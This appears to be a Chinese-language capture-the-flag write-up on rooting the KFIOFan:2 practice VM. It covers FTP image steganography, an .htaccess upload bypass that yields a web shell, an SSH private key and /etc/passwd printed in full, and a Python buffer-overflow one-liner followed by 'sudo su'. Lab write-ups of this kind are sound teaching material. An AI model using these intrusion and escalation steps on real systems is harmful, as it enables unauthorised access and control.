CTF KFIOFan: 2

靶机地址



Nmap 扫出来一个 ftp 匿名服务,但是只有四张图片。



下载到本地,然后拼接反色之后明显可以看出中间隐藏了一个 cle.txt 这个应该就是解决问题关键



不过靶机上没有这个文件,那就上传一个,上传了一个为空的文件之后,再次扫描发现新开放了一个 apache 端口

访问之后回显如下,查看源代码发现了 hint,然后扫出来一个 uploads 目录

1 2 3 4 5 6 7 8 9 Tout ce qui est, est père du mensonge et fils du néant 一切存在,皆为谎言之父,虚无之子。 hint: Test présence fichier cle.txt : OK Test contenu fichier cle.txt : Erreur 测试 cle.txt 文件是否存在:OK 测试 cle.txt 文件的内容:错误

搜索这句话发现了一个网页 ,是一句翻译其昵称的话,所以文件内容应该是其昵称

Khaos Farbauti Ibn Oblivion



然后重新上传 cle.txt ,再次访问 26980 端口网页,正常了。是一个上传界面,.htaccess 绕过,然后连接蚁剑,在 /var/www 目录下发现了一个 ssh 私钥,虚拟终端无法反弹 shell,再次扫描发现了一个 ssh 端口(26922)

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 -----BEGIN RSA PRIVATE KEY----- MIIEowIBAAKCAQEAt0uRFvl8Jw8F+SNXh+cqN2m5aCxF5nuNmIqJVbYAi4gx7yib agK6ydH4XDGBO+oxoxuEYBqDaqDf8DWJGrKu20ossH1dmEEKEY35nIxb23TyoYia UaL9koSnt3oYQgpVP3lCp8QHIOKvkQPEnu8zbgIupNFHA6NoXZ+f0T6GNOWGGUSi 3xRW/SeOVSpYi8UHdHbgwDId72XK5tbNhFIe2pcF3WO568+q52+MXmNx9XqUqOjI PH2wYz5tecAwwzoOySuUCjeglZZG8FD3Q1XayaRPjmw86GnkhrnARkkOkKLImw0D La2jguctJlm6xfqL+m3sZEsdFnRZjmf6sSgruQIDAQABAoIBAEo/RvdqefsMX9wK j+NSJUyq+9qRzILPW40F2RmqDtB2i9uXtFSd5HHqJtOZjgLqG885T0bqln8zyWJx HSd+Z8wWYMHhFm+dMOnpe8oJJRBhcAM05WXaQyL9rz5oK7lcnCmJAhIZGtYcXQe9 4gCLXmbaZXCIAV8c6yK5jTBiRlTYUPsFDDc9S2vYucEronMATejBECLKENSk0X8j UZZNLs8snSHFgjV5iNgXDooDAYDC2yuxtcstAu+JPZrEW8906Du2KXVeH7Dga7lM bSbYnDgkDpmL0kuG23iNDRvvNr8UjDb7jfFi6kV8AwDO3ie+IjQ1BDybv5lMk5V2 eus3KLECgYEA4Nn2p0J/MG/Wecqd95eVzdZBSuBzdBvoLh73nTT8UKZfhLGUXc2M ftTk+Mot6JtWgKYDz2i3AEzNSUHV3fkKMU7bqmVPDQEBVUWccEp+fH9XxXDNVKoy 3eDnkm94oR1kUrW+2a/H7XT4rswTyUWyCoY+GBUjDDc/wkBAlwn1giUCgYEA0K/e yyu0AyjrTxiedDIYv1mxsgimTGofO3sER4Zhlqe/sY6vms8uLPkOGsvYdt5CjTPi JsTXL7iDx9N9mXyF1Apq3S4RniFQjsmSZTVTgWxO4qUQ69E8Hh2TZ5VLbjp7GDdB jxz5YIi1AVu2GFGsq7734mlKOGsjJcFe/5QBzQUCgYB7nnnkBUQmHiadeQ8WM4nR y+zDvNjcygcBbFcYYCwkLwQu0O7QD5Uhmex097r7uoN5YUyQ+HI8QP1QPFjXm/bF myRb7yzh6l6QQiA7AEnAKsbXryfEV3p10BOgx5ZbhexFKNTPm7vgSkH64Ao0yxOS g7GZze0h5zIvmuGn6HrI3QKBgQC92vK/NjBcG5MQb55gqd733vsZtGLO7FEjxQQc qjYIYO6189Dw74Hb6m2ZlVCGvCgh3Ezn5na69Iv3dQI0bCQ4x413Ud03Vqm6bcoh B4XEHiwaZ//f+ohOAaxENX/ddZjdbA/ZyotZ9qVt6ejdcRi9W0ybkBy0/UuJosXx kM6enQKBgGpnoOsRUZsihmUKJxGGxpyjEBhSRIZgW591+cEbay9UxEtG1jNEVZfv InHog1QZohbFl9qvUrstoPdLo2LZ/zMWakPL2rmOTTnkheUyNJQfsvzYpQ6qlQIR 6Vpt+hg6fMysecxEhX8/4RVsAj1zRKFp+NkNmY+/6mACjxxI1nCw -----END RSA PRIVATE KEY-----

同时发现了有以下用户,上边那个私钥应该是 bob 的

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false sshd:x:106:65534::/run/sshd:/usr/sbin/nologin bob:x:1000:1000:Bob,,,:/home/bob:/bin/bash ftp:x:107:112:ftp daemon,,,:/srv/ftp:/bin/false vboxadd:x:999:1::/var/run/vboxadd:/bin/false



成功连接



用户目录下有个 test,这种应该是为提权做准备的,



执行需要输入密码,传出来分析一下

需要一个密码,但是后续没有什么操作,应该是打缓冲区溢出,最后在 /root 目录下拿到 flag

1 2 3 4 python -c 'print ("Aa0Aa1Aa2Aa3Aa4Aa5Aa6"+"\x20\x48\x55\x55\x55\x55")' | ./test exit ssh [email protected] -p 26922 -i 1 sudo su

Bravo à toi pour avoir vaincu le serveur de Bob, ce n’était pas si simple et tu y es parvenu !